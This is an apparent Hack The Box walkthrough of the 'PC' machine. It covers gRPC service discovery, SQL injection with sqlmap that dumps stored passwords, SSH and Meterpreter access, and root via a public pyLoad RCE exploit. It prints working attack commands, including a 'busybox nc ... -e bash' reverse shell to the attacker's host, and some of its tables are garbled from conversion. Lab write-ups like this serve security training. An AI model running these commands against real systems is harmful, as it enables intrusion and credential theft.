

**IP**: 10.129.99.76

# Info Gathering

## **Connect to HTB**

```
# Needed to modify the lab_tobor.ovpn file to get connected
vim /etc/openvpn/client/lab_tobor.ovpn
# Added below lines to top of file
tls-cipher "DEFAULT:@SECLEVEL=0"
allow-compression yes
```

## **Initial Setup**

| <pre># Make directory to save files mkdir ~/HTB/Boxes/PC cd ~/HTB/Boxes/PC</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| # Open a tmux session<br>tmux new -s HTB                                                                                                    |
| <pre># Start logging session (Prefix-Key) CTRL + b, SHIFT + P</pre>                                                                                                    |
| <pre># Connect to OpenVPN openvpn /etc/openvpn/client/lab_tobor.ovpn</pre>                                                                                                    |
| <pre># Create Metasploit Workspace msfconsole workspace -a PC workspace PC use multi/handler set -g WORKSPACE PC set -g RHOST 10.129.97.185 set -g RHOSTS 10.129.97.185 set -g LHOST 10.10.14.69 set -g LPORT 1337 set -g SRVHOST 10.10.14.69</pre> |

## Enumeration

# Add enumeration info into workspace db\_nmap -p- -sC -sV -0 -A 10.129.99.76 -oN pc.nmap

### Hosts

| nts |
|-----|
|     |
|     |
| è   |

#### Services

| Services                     |      |            |                |              |                                                            |
|------------------------------|------|------------|----------------|--------------|------------------------------------------------------------|
| host                         | port | proto      | name           | state        | info                                                       |
| 10.129.99.76<br>10.129.99.76 |      | tcp<br>tcp | ssh<br>unknown | open<br>open | OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 Ubuntu Linux; protocol 2.0 |

# **Gaining Access**

My initial port scan of default ports only saw SSH open. There are no known vulnerabilities for OpenSSH 8.2p1. I ran another port scan checking for all possible ports and discovered port 50051 was open. Nmap was unable to recognize the service.

## Screenshot Evidence



I searched google for TCP port 50051 and came across an article for captruing gRPC packets with Wireshark **ARTICLE LINK:** <u>https://grpc.io/blog/wireshark/</u>

50051 is the server side default port for an RPC chat application. Client side port is 51035

There is a tool gRPC UI that can be used to interact with the port which I installed **TOOL**: <u>https://github.com/fullstorydev/grpcui</u>

# Install tool
sudo apt update & sudo apt install -y golang-go gccgo-go
go install github.com/fullstorydev/grpcui/cmd/grpcui@latest

I needed to close firefox before executing the below command

```
# Run gRPC Gui tool
grpcui -plaintext 10.129.99.76:50051
```

|     | −( <b>root⊛ka</b><br># grpcui -<br>PC Web UI | plaintext                  |                   | 9.76:5005     |                   |
|-----|----------------------------------------------|----------------------------|-------------------|---------------|-------------------|
| [ H | TB] 0:open                                   | vpn 1:ms                   | sf- 2:bash        |               |                   |
| •   | <mark>ଏ</mark> gRPC UI                       | ×                          | +                 |               |                   |
|     | - → C 🏠                                      |                            | 0 127.0.0.1:      | 46299         |                   |
| °C+ | Kali Linux 🛭 💦 Kali                          | Tools 🧧 Kali Doo           | cs  💐 Kali Forums | Kali NetHunte | er 🛸 Exploit-DB 🛸 |
|     | GRPC V<br>Connected to                       |                            | 9.76:50051        |               |                   |
|     | Service name:<br>Method name:                | SimpleApp v<br>LoginUser v | »                 |               |                   |
|     | Request Form                                 | Raw Request                | Response          | History       |                   |
|     | Request Meta                                 | adata                      |                   |               |                   |
|     |                                              | Name                       |                   | Value         |                   |
|     | Add item                                     |                            |                   |               |                   |
|     | Request Data                                 | ۱                          |                   |               |                   |
|     | LoginUserRe                                  | equest                     |                   |               |                   |
|     | username<br>string                           |                            |                   |               | Â                 |
|     | password<br>string                           |                            |                   |               |                   |
|     | Request Tim                                  | out                        |                   |               |                   |

I was able to login using the credentials admin:admin USER: admin PASS: admin

# **Request Data**

| LoginUserRe               | equest |       |     |
|---------------------------|--------|-------|-----|
| <b>username</b><br>string | ✓      | admin | 14. |
| <b>password</b><br>string |        | admin | /#  |

# **Request Timeout**

Invoke



I copied this info from Burpsuite in the response from Invoke\SimpleApp.LoginUser



## Response

| Re       | (esponse                                                        |    |
|----------|-----------------------------------------------------------------|----|
| Р        | Pretty Raw Hex Render 🚍 🗤                                       | ≡  |
| 11       | "value": "application/grpc"                                     |    |
| 12       |                                                                 |    |
| 13       |                                                                 |    |
| 14       |                                                                 |    |
| 15       |                                                                 |    |
| 16       |                                                                 |    |
| 17       | / 1,                                                            |    |
| 18       | "error":null,                                                   |    |
| 19       | responses":[                                                    |    |
| 20       |                                                                 |    |
| 21       |                                                                 |    |
| 22       |                                                                 |    |
| 23       |                                                                 |    |
| 24       |                                                                 |    |
| 25       |                                                                 |    |
| 26       |                                                                 |    |
| 27       |                                                                 |    |
| 28<br>29 |                                                                 |    |
| 30       |                                                                 |    |
| 31       |                                                                 |    |
| 32       |                                                                 |    |
| 33       |                                                                 |    |
| 34       |                                                                 |    |
|          | "b'eyJ0eXAiOiJKVlQiLCJhbGciOiJIUzIlNiJ9.eyJlc2VyX2lkIjoiYWRtaW4 | iL |
|          | CJleHAiOjE20TYx0DI0MzJ9.Mfe2zJDJoHs6T6SIjA2Yd02WSyI5HoaOtcRqdGT |    |
|          | Uo'"                                                            |    |
| 35       |                                                                 |    |
| 36       |                                                                 |    |
| 37       | 7 }                                                             |    |

### NAME: token

#### VALUE:

eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkljoiYWRtaW4iLCJleHAiOjE2OTYxODI0MzJ9.Mfe2zJDJoHs6T6 SIjA2YdO2WSyI5HoaOtcRqdGTnsUo

In the "**Method Name**" drop down I selected **getInfo**. In the "**Request Metadata**" I added my token value and ran the query. I sent the request to repeater to play around with it more easily



I Google the error message I received to discover it is a Python error message This is a python sort method error message



I placed a single quote into the POST request field for ID and obtained a different error message



I was able to get what appears to be a successful query response when the id value is set to 1

```
"headers":[
  ł
    "name":"content-type",
    "value":"application/grpc"
  },
  ł
    "name":"grpc-accept-encoding",
    "value":"identity, deflate, gzip"
  }
],
"error":null,
"responses":[
  {
    "message":{
      "message":"The admin is working hard to fix the issues."
    },
    "isError":false
  }
],
"requests":{
  "total":1,
  "sent":1
},
"trailers":[
1
```

I saved the POST request in Burp by using "Copy to File" in Burpsuite **Screenshot Evidence** 

```
cat sql.req
POST /invoke/SimpleApp.getInfo HTTP/1.1
Host: 127.0.0.1:46299
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US, en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
x-grpcui-csrf-token: h6FH6VJfw0Km5m400i7Uzzr90HvlrLuuuRsPQ863Sxc
X-Requested-With: XMLHttpRequest
Content-Length: 191
Origin: http://127.0.0.1:46299
Connection: close
Referer: http://127.0.0.1:46299/
Cookie: _grpcui_csrf_token=h6FH6VJfw0Km5m400i7Uzzr90HvlrLuuuRsPQ863Sxc
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkI
}],"data":[{"id":"1"}]}
        😌 kali)-[~/HTB/Boxes/PC]
```

I used sqlmap to fuzz for possible injections. The value ID may be an indication a SQL database is used for storing

the applications credentials

# Begin SQL Fuzz
sqlmap -r sql.req --dump --batch --level=5 -p "JSON id"

This was successfuly in returning information **Screenshot Evidence** 

```
[11:28:51] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[11:28:51] [INFO] fetching tables for database: 'SQLite_masterdb'
[11:28:51] [INFO] fetching columns for table 'messages'
[11:28:52] [INFO] fetching entries for table 'messages'
Database: <current>
Table: messages
[1 entry]
 id | message
                                                       username
     | The admin is working hard to fix the issues. | admin
 1
[11:28:52] [INFO] table 'SQLite_masterdb.messages' dumped to CSV file '/root/.le
[11:28:52] [INFO] fetching columns for table 'accounts'
[11:28:52] [INFO] fetching entries for table 'accounts'
Database: <current>
Table: accounts
[2 entries]
 password
                           username
 admin
                           admin
 HereIsYourPassWord1431
                         l sau
[11:28:52] [INFO] table 'SQLite_masterdb.accounts' dumped to CSV file '/root/.le
[11:28:52] [INFO] fetched data logged to text files under '/root/.local/share/set
[*] ending @ 11:28:52 /2023-10-01/
```

I was able to use the discovered credentials to SSH into the server as Sau USER: sau PASS: HereIsYourPassWord1431

# SSH Way
ssh sau@10.129.99.76
Password: HereIsYourPassWord1431
# Metasploit way
use scanner/ssh/ssh\_login
set RHOST 10.129.99.76
set USERNAME sau
set PASSWORD HereIsYourPassWord1431
set STOP\_ON\_SUCCESS true
run

```
msf6 auxiliary(scanner/ssh/ssh_login) > set -g RHOSTS 10.129.99.76
RHOSTS ⇒ 10.129.99.76
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.129.99.76:22 - Starting bruteforce
[+] 10.129.99.76:22 - Success: 'sau:HereIsYourPassWord1431' 'uid=1001(sau) gid=1001(sau) grou
UTC 2023 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (10.10.14.69:45981 → 10.129.99.76:22) at 2023-10-01 11:32:22 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > |
```

I attempted to upgrade to a Meterpreter session and was successful

| <pre># Metasploit Command</pre> |
|---------------------------------|
| sessions -u l                   |

```
msf6 auxiliary(s
                         in) > [★] Meterpreter session 2 opened (10.10.14.69:1337 → 10.129.99.76:4
[*] Stopping exploit/multi/handler
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
 Id Name Type
                         Information
                                       Connection
        shell linux
                         SSH root @
                                       10.10.14.69:45981 \rightarrow 10.129.99.76:22 (10.129.99.76)
 1
        meterpreter x86/linux sau @ 10.129.99.76 10.10.14.69:1337 → 10.129.99.76:48556 (10.129.99.76)
<u>meterpreter</u> > shell
Process 2266 created.
Channel 1 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
sau@pc:~$ whoami
whoami
sau
sau@pc:~$ id
id
uid=1001(sau) gid=1001(sau) groups=1001(sau)
sau@pc:~$ hostname
hostname
pc
sau@pc:~$ hostname -I
hostname -I
10.129.99.76 dead:beef::250:56ff:feb0:98e6
sau@pc:~$
[HTB] 0:openvpn 1:msf* 2:grpc 3:bash-
```



## USER FLAG: 6d88b49968cca97512781fb2dcecc7ab

# PrivEsc

In my local enumeration I found port 8000 listening locally

| <pre># Enumerate</pre> | local | listeners |
|------------------------|-------|-----------|
| ss -tunlp              |       |           |

## Screenshot Evidence

| sau@pc:~\$ ss -tunlp |          |         |                     |                    |                           |  |  |  |  |
|----------------------|----------|---------|---------------------|--------------------|---------------------------|--|--|--|--|
| ss -tunlp            |          |         |                     |                    |                           |  |  |  |  |
| Netid                | State    | Recv-Q  | Send-Q              | Local Address:Port | Peer Address:Port Process |  |  |  |  |
| udp                  | UNCONN   | 0       | 0                   | 127.0.0.53%lo:53   | 0.0.0:*                   |  |  |  |  |
| udp                  | UNCONN   | 0       | 0                   | 0.0.0:68           | 0.0.0:*                   |  |  |  |  |
| tcp                  | LISTEN   | 0       | 128                 | 0.0.0:22           | 0.0.0:*                   |  |  |  |  |
| tcp                  | LISTEN   | 0       | 5                   | 127.0.0.1:8000     | 0.0.0:*                   |  |  |  |  |
| tcp                  | LISTEN   | 0       | 128                 | 0.0.0.0:9666       | 0.0.0:*                   |  |  |  |  |
| tcp                  | LISTEN   | 0       | 4096                | 127.0.0.53%lo:53   | 0.0.0:*                   |  |  |  |  |
| tcp                  | LISTEN   | 0       | 128                 | [::]:22            | [::]:*                    |  |  |  |  |
| tcp                  | LISTEN   | 0       | 4096                | *:50051            | *:*                       |  |  |  |  |
| sau@pc:~\$           |          |         |                     |                    |                           |  |  |  |  |
| [HTB]                | 0:openvp | n 1:msf | <pre># 2:grpc</pre> | 3:bash-            |                           |  |  |  |  |

I set up a port forward in my Meterpreter session

```
# SSH Way
ssh -L 1090:localhost:8000 sau@10.129.99.76
Password: HereIsYourPassWord1431
# Meterpreter Way
portfwd add -l 1090 -p 8000 -r 127.0.0.1
```

| <pre>meterpreter &gt; portfwd add -l 1090 -p 8000 -r 127.0.0.1 [*] Forward TCP relay created: (local) :1090 → (remote) 127.0.0.1:8000 meterpreter &gt; portfwd</pre> |              |           |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------|-----------|--|--|--|--|--|--|
| Active Port Forwards                                                                                                    |              |           |  |  |  |  |  |  |
| Index Local                                                                                                    | Remote       | Direction |  |  |  |  |  |  |
| 1 127.0.0.1:8000                                                                                                    | 0.0.0.0:1090 | Forward   |  |  |  |  |  |  |
| 1 total active port forwards.                                                                                                    |              |           |  |  |  |  |  |  |

I then was able to access the site in my browser at <a href="http://literation.http://literation.htttp://literation.http

| $\leftarrow \rightarrow \mathbf{C}$                | 0 🗅 127.0.0.1:10    | 090/login?next=htt | p%3A%2F%2F1  | 127.0.0.1%3A1090%2F | :                  |
|----------------------------------------------------|---------------------|--------------------|--------------|---------------------|--------------------|
| 🐂 Kali Linux 🏾 🍣 Kali Tools 🛛 💆 Kali Do            | ocs 🛛 🗙 Kali Forums | Kali NetHunter 🔻   | Exploit-DB   | Google Hacking DB   | L OffSec           |
| Toggle navigation pyLoad                           |                     |                    |              |                     |                    |
|                                                    |                     |                    |              |                     | 1                  |
| <b>PyLoa</b>                                       | ad                  |                    |              |                     |                    |
| Username<br>Password<br>SIGN IN                    |                     |                    |              |                     |                    |
|                                                    |                     |                    |              | © 200               | 8-2022 pyLoad Team |
| Add Package                                        |                     |                    |              |                     |                    |
| Paste your links or upload a cor<br>Name           | itainer.            |                    |              |                     |                    |
| The name of the package                            |                     |                    |              |                     |                    |
| Links                                              |                     |                    |              |                     |                    |
|                                                    |                     |                    |              |                     |                    |
| Add a list of links                                |                     |                    |              |                     |                    |
| Password                                           |                     |                    |              |                     |                    |
| Type the package password                          |                     |                    |              |                     |                    |
| Upload a container                                 |                     |                    |              |                     |                    |
| File not available<br>Destination O Queue O Packag | es                  |                    |              |                     |                    |
| There was no version info on th                    | ic page but the     | convright is for   | 2022 which a | any man comoth      | ing                |

There was no version info on this page but the copyright is for 2022 which may mean something I found a Pre-auth RCE using searchsploit

| # Search  | Explo  | oit DE | 8 for | vulnerabilitie  | es |
|-----------|--------|--------|-------|-----------------|----|
| searchspl |        |        |       |                 |    |
| searchspl | loit - | m pyt  | hon/\ | webapps/51532.p | bу |



Checking the exploit it appears to have been discovered 6/10/2023 which may indicate the application is vulnerable

#### **Screenshot Evidence**

```
File Actions Edit View Help
# Exploit Title: PyLoad 0.5.0 - Pre-auth Remote Code Execution (RCE)
# Date: 06-10-2023
# Credits: bAu @bauh0lz
# Exploit Author: Gabriel Lima (0xGabe)
# Vendor Homepage: https://pyload.net/
# Software Link: https://github.com/pyload/pyload
# Version: 0.5.0
# Tested on: Ubuntu 20.04.6
# CVE: CVE-2023-0297
import requests, argparse
parser = argparse.ArgumentParser()
parser.add_argument('-u', action='store', dest='url', required=True,
parser.add_argument('-c', action='store', dest='cmd', required=True,
```

I attempted to use the exploit as is. It appeared to be successful

# Attempt exploit
python3 51532.py -u http://localhost:1090 -c "whoami"



I attempted to gain a shell using a Metasploit module



This gave me the below command to execute which I changed to use python3 instead

# Execute reverse shell using exploit
python3 51532.py -u http://127.0.0.1:1090 -c "busybox nc 10.10.14.69 1337 -e bash"

#### Screenshot Evidence



I was then able to read the root flag



```
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@pc:~/.pyload/data# id
id
uid=0(root) gid=0(root) groups=0(root)
root@pc:~/.pyload/data# hostname
hostname
pc
root@pc:~/.pyload/data# hostname -I
hostname -I
10.129.99.76 dead:beef::250:56ff:feb0:98e6
root@pc:~/.pyload/data# cat /root/root.txt
cat /root/root.txt
894d8e6822344f5c062a568e94ad5155
root@pc:~/.pyload/data# [
[HTB] 0:openvpn 1:msf* 2:grpc 3:python3-
```

ROOT FLAG: 894d8e6822344f5c062a568e94ad5155